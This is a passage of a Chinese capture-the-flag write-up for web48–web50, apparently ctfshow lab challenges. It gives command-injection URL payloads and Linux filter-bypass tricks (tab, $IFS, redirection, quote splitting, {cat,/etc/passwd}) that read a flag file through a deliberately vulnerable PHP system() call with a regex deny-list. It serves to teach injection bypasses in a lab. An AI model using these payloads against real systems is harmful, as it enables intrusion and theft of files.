
解:
url + ?c=nl%09fl''ag.php||
同理,其他命令也可。
web48
依旧与上题差别不大。
题解

解:
url + ?c=nl%09fl''ag.php||
web49
知识点
linux适用空格绕过:
<、<>、%20(space)、%09(tab)、$IFS$9、${IFS}、$IFS、{cat,/etc/passwd}
%0a(回车)
题解
过滤了 “ % ”。但空格绕过方法有很多。

题解:
url + ?c=tac<fla''g.php||
web50
知识点
x09 为 tab键。x26为 “ & ”。
tab可以代替空格,& 是连接符。
题解
多过滤了 tab 键与 “ & ”。

if(isset($_GET['c'])){$c=$_GET['c'];if(!preg_match("/\\;|cat|flag| |[0-9]|\\\\$|\\*|more|less|head|sort|tail|sed|cut|awk|strings|od|curl|\\`|\\%|\\x09|\\x26/i", $c)){system($c." >/dev/null 2>&1");}
}else{highlight_file(__FILE__);
}
虽然但是,可沿用之前的 payload:
url + ?c=tac<>fl''ag.php||
若待功成拂衣去,武陵桃花笑杀人。
——《当涂赵炎少府粉图山水歌》(唐)李白


